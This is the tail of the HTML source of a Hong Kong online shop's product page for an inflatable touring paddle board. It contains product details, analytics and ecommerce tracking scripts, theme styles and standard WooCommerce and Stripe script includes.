board.\r\n\t\t\n\n\t\n\t\r\n\r\n              \n           \n                            \n\n    \n \r\n\r\n        \n      \n\n            \n\n  \n\n\r\n\n  \n          \n        \n            \n                                    \n                    \n        \n                        \r\n\r\n   \n                                \n              \n              \n                  \r\n\r\n\t\n\t\t\r\nDEEP GROOVED EVA TRACTION DECK WITH TAIL KICK PAD\r\nFeaturing 5mm thick deep diamond grooved soft EVA foam pad, this foot traction deck provides rider maximum grip and comfort while paddling. The integrated square grooved tail kick pad improves turning in choppy conditions.\r\n\t\t\n\n\t\n\t\r\n\r\n              \n           \n                            \n\n    \n \r\n\r\n        \n      \n\n            \n\n  \n\n\r\n\n  \n          \n        \n            \n                                    \n                    \n        \n                        \r\n\r\n   \n                                \n              \n              \n                  \r\n\r\n\t\n\t\t\r\nCENTER FIN WITH US FIN BOX\r\nUS fin structure with durable reinforced nylon for smooth gliding. The installation is very easy, no tool is needed. Simply push the fin downwards into the place, turn the screw until it tight and then off you go!\r\n\t\t\n\n\t\n\t\r\n\r\n              \n           \n                            \n\n    \n \r\n\r\n        \n      \n\n            \n\n  \n\n\r\n\r\n     \n\n     \n\n     \t\n\n\r\n\t\n\t\t\n\n\t\t\t\n\t\t\t\n\t\t\t\n\n\t\t\n\n\t\t\n\t\t\t\r\n\r\n\r\n\r\n\n\t\n\t\t\t\t\n\t\t\t\n\t\t\t\r\n\r\n\t\t\n\t\t\t\t\t\n\n\t\r\n\r\n\r\n\r\n\t\t\n\n\t\t\n\n\t\n\t\r\nACCESSORIES","image":"https:\/\/shop.holimood.com\/wp-content\/uploads\/2020\/07\/Screenshot-2020-07-08-at-3.43.31-PM.jpg","sku":27398,"offers":[{"@type":"Offer","price":"3990.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"3990.00","priceCurrency":"HKD","valueAddedTaxIncluded":"false"},"priceCurrency":"HKD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/shop.holimood.com\/product\/aztron-126-neptune-inflatable-touring-board\/","seller":{"@type":"Organization","name":"Holimood Shop","url":"https:\/\/shop.holimood.com"}}]}]}</script>    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      document.addEventListener('DOMContentLoaded', function() {
        var downloadLinks = document.querySelectorAll('a[href]');

        downloadLinks.forEach(function(link) {
          link.addEventListener('click', function(event) {
            var fileUrl = link.href;
            var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
            var linkText = link.innerText || link.textContent;
            var linkUrl = link.href;

            var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;

            if (fileExtensionPattern.test(fileUrl)) {
              window.dataLayer = window.dataLayer || [];
              window.dataLayer.push({
                event: 'file_download',
                file_name: fileName,
                link_text: linkText,
                link_url: linkUrl
              });
            }
          });
        });
      });
    </script>
    <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item","ecommerce":{"items":[{"item_id":"27398","item_name":"Aztron 12\\'6&quot; NEPTUNE Inflatable Touring Board Package","affiliation":"Holimood Shop","currency":"HKD","item_category":"Stand-up paddle board (SUP) \u76f4\u7acb\u677f","price":3990,"quantity":1}]}});
    </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
          window.addEventListener('load', call_tvc_enhanced, true);

          function call_tvc_enhanced() {
            tvc_js = new TVC_GTM_Enhanced({"affiliation":"Holimood Shop","is_admin":"","currency":"HKD","tracking_option":"BOTH","property_id":"UA-43451192-6","measurement_id":"G-JQLMD576YM","google_ads_id":"9917327628","fb_pixel_id":"","fb_event_id":"5353362078fe42509e0f849a96e87c9c","tvc_ajax_url":"https:\/\/shop.holimood.com\/wp-admin\/admin-ajax.php","snapchat_ads_pixel_id":"","linkedin_insight_id":"","snapchat_event_id":"6915723227877","tiKtok_ads_pixel_id":"","tiktok_event_id":"6915723227879"});
            tvc_js.singleProductaddToCartEventBindings([],
              ""
            );
          }
        </script>
      <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"32743","item_name":"AZTRON Backpack 22L \u6c99\u7058\u9632\u6c34\u80cc\u5305","affiliation":"Holimood Shop","currency":"HKD","index":1,"item_category":"Bags","price":450,"quantity":1},{"item_id":"33516","item_name":"Barrel Womens Abyssal Zip Up Rashguard - DEEP BLUE\u5973\u6b3e\u62c9\u934a\u9632\u66ec\u6cf3\u8863 \u97d3\u570b\u9632\u66ec\u8863","affiliation":"Holimood Shop","currency":"HKD","index":2,"item_category":"Zip Up \u62c9\u934a\u6b3e","price":695,"quantity":1},{"item_id":"29884","item_name":"Full Face Easybreath snorkeling mask for Adult -\u6210\u4eba\u9632\u6c34\u9632\u9727\u6d6e\u6f5b\u9762\u7f69","affiliation":"Holimood Shop","currency":"HKD","index":3,"item_category":"Snorkel Gear \u6d6e\u6f5b\u88dd\u5099","price":279,"quantity":1},{"item_id":"32159","item_name":"Aztron 8\\'6&quot; ORION All Round Surf SUP Board Package","affiliation":"Holimood Shop","currency":"HKD","index":4,"item_category":"Stand-up paddle board (SUP) \u76f4\u7acb\u677f","price":2990,"quantity":1},{"item_id":"30083","item_name":"Aztron MACH Fiberglass 3-Section Paddle","affiliation":"Holimood Shop","currency":"HKD","index":5,"item_category":"Paddle","price":490,"quantity":1},{"item_id":"32718","item_name":"Aztron STYLE2.0 Aluminum 3 Section Paddle","affiliation":"Holimood Shop","currency":"HKD","index":6,"item_category":"Paddle","price":250,"quantity":1}]}});
    </script>
    <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"31040","item_name":"Barrel Womens Piha Pattern Zip Up Rashguard - White \u5973\u6b3e\u62c9\u934a\u9632\u66ec\u6cf3\u8863 \u97d3\u570b\u9632\u66ec\u8863","affiliation":"Holimood Shop","currency":"HKD","index":7,"item_category":"Zip Up \u62c9\u934a\u6b3e","price":0,"quantity":1},{"item_id":"33072","item_name":"Aztron 12\\'10&quot; NEBULA Multi Person SUP Board Package","affiliation":"Holimood Shop","currency":"HKD","index":8,"item_category":"Stand-up paddle board (SUP) \u76f4\u7acb\u677f","price":6790,"quantity":1}]}});
    </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
          window.conProductList = window.productList || [];
          conProductList.push([{"id":"32743","name":"AZTRON Backpack 22L \u6c99\u7058\u9632\u6c34\u80cc\u5305","sku":"32743","category":"Bags","price":450,"stocklevel":1,"productlink":"https:\/\/shop.holimood.com\/product\/aztron-backpack-22l-%e6%b2%99%e7%81%98%e9%98%b2%e6%b0%b4%e8%83%8c%e5%8c%85\/","listname":"General Product List","listposition":2},{"id":"33516","name":"Barrel Womens Abyssal Zip Up Rashguard - DEEP BLUE\u5973\u6b3e\u62c9\u934a\u9632\u66ec\u6cf3\u8863 \u97d3\u570b\u9632\u66ec\u8863","sku":"1-1-2-1","category":"Zip Up \u62c9\u934a\u6b3e","price":695,"stocklevel":null,"productlink":"https:\/\/shop.holimood.com\/product\/barrel-womens-abyssal-zip-up-rashguard-deep-blue%e5%a5%b3%e6%ac%be%e6%8b%89%e9%8d%8a%e9%98%b2%e6%9b%ac%e6%b3%b3%e8%a1%a3-%e9%9f%93%e5%9c%8b%e9%98%b2%e6%9b%ac%e8%a1%a3\/","listname":"General Product List","listposition":3},{"id":"29884","name":"Full Face Easybreath snorkeling mask for Adult -\u6210\u4eba\u9632\u6c34\u9632\u9727\u6d6e\u6f5b\u9762\u7f69","sku":"29884","category":"Snorkel Gear \u6d6e\u6f5b\u88dd\u5099","price":279,"stocklevel":3,"productlink":"https:\/\/shop.holimood.com\/product\/full-face-easybreath-snorkeling-mask-for-adult-%e6%88%90%e4%ba%ba%e9%98%b2%e6%b0%b4%e9%98%b2%e9%9c%a7%e6%b5%ae%e6%bd%9b%e9%9d%a2%e7%bd%a9\/","listname":"General Product List","listposition":4},{"id":"32159","name":"Aztron 8'6\" ORION All Round Surf SUP Board Package","sku":"32159","category":"Stand-up paddle board (SUP) \u76f4\u7acb\u677f","price":2990,"stocklevel":2,"productlink":"https:\/\/shop.holimood.com\/product\/aztron-86-orion-all-round-surf-sup-board-package\/","listname":"General Product List","listposition":5},{"id":"30083","name":"Aztron MACH Fiberglass 3-Section Paddle","sku":"30083","category":"Paddle","price":490,"stocklevel":1,"productlink":"https:\/\/shop.holimood.com\/product\/aztron-mach-fiberglass-3-section-paddle\/","listname":"General Product List","listposition":6},{"id":"32718","name":"Aztron STYLE2.0 Aluminum 3 Section Paddle","sku":"32718","category":"Paddle","price":250,"stocklevel":4,"productlink":"https:\/\/shop.holimood.com\/product\/aztron-style2-0-aluminum-3-section-paddle\/","listname":"General Product List","listposition":7},{"id":"31040","name":"Barrel Womens Piha Pattern Zip Up Rashguard - White \u5973\u6b3e\u62c9\u934a\u9632\u66ec\u6cf3\u8863 \u97d3\u570b\u9632\u66ec\u8863","sku":"1-1-1","category":"Zip Up \u62c9\u934a\u6b3e","price":0,"stocklevel":1,"productlink":"https:\/\/shop.holimood.com\/product\/barrel-women-piha-pattern-zip-up-rashguard-white\/","listname":"General Product List","listposition":8},{"id":"33072","name":"Aztron 12'10\" NEBULA Multi Person SUP Board Package","sku":"33072","category":"Stand-up paddle board (SUP) \u76f4\u7acb\u677f","price":6790,"stocklevel":1,"productlink":"https:\/\/shop.holimood.com\/product\/aztron-1210-nebula-multi-person-sup-board-package\/","listname":"General Product List","listposition":9}]);
          window.addEventListener('load', call_tvc_enhanced_1ist_product, true);

          function call_tvc_enhanced_1ist_product() {
            tvc_js = new TVC_GTM_Enhanced({"affiliation":"Holimood Shop","is_admin":"","currency":"HKD","tracking_option":"BOTH","property_id":"UA-43451192-6","measurement_id":"G-JQLMD576YM","google_ads_id":"9917327628","fb_pixel_id":"","fb_event_id":"5353362078fe42509e0f849a96e87c9c","tvc_ajax_url":"https:\/\/shop.holimood.com\/wp-admin\/admin-ajax.php","snapchat_ads_pixel_id":"","linkedin_insight_id":"","snapchat_event_id":"6915723227877","tiKtok_ads_pixel_id":"","tiktok_event_id":"6915723227879"});

                          tvc_js.ListProductaddToCartEventBindings();
            
                          tvc_js.ListProductSelectItemEventBindings();
            
          }
        </script>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://shop.holimood.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe_classic.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://shop.holimood.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=8.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://shop.holimood.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shop.holimood.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.holimood.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://shop.holimood.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.9.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://shop.holimood.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.9.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.holimood.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.9.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://shop.holimood.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.holimood.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v3/?ver=3.0' id='stripe-js'></script>
<script type='text/javascript' id='wc_stripe_payment_request-js-extra'>
/* <![CDATA[ */
var wc_stripe_payment_request_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"key":"pk_live_cPYGDwE7QJ6TA8tI6mJy1Mbj","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_payment_request_enabled":false},"nonce":{"payment":"0ece37d4f1","shipping":"6ba0489f3d","update_shipping":"98adc149b4","checkout":"ad87340132","add_to_cart":"3b0d137d64","get_selected_product_data":"f606dee157","log_errors":"e42c1efdff","clear_cart":"4f656baec0"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/shop.holimood.com\/checkout\/","currency_code":"hkd","country_code":"HK","needs_shipping":"no","needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"48","locale":"en","branded_type":"long","css_selector":"","label":"","is_custom":false,"is_branded":false},"login_confirmation":"","is_product_page":"1","product":{"shippingOptions":{"id":"pending","label":"Pending","detail":"","amount":0},"displayItems":[{"label":"Aztron 12'6\" NEPTUNE Inflatable Touring Board Package","amount":399000},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"Pool Float Hong Kong (via WooCommerce)","amount":399000},"requestShipping":true,"currency":"hkd","country_code":"HK","validVariationSelected":true}};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.holimood.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min.js?ver=8.1.1' id='wc_stripe_payment_request-js'></script>
<script type='text/javascript' src='https://shop.holimood.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3' id='nta-wa-libs-js'></script>
<script type='text/javascript' id='nta-js-global-js-extra'>
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/shop.holimood.com\/wp-admin\/admin-ajax.php","nonce":"f50696f78f","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/shop.holimood.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"+08:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.holimood.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3' id='nta-js-global-js'></script>
<script type='text/javascript' id='woosb-frontend-js-extra'>
/* <![CDATA[ */
var woosb_vars = {"price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart."};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.holimood.com/wp-content/plugins/woo-product-bundle-premium/assets/js/frontend.js?ver=6.2.1' id='woosb-frontend-js'></script>
<script type='text/javascript' src='https://shop.holimood.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://shop.holimood.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/shop.holimood.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/shop.holimood.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.holimood.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798' id='flatsome-js-js'></script>
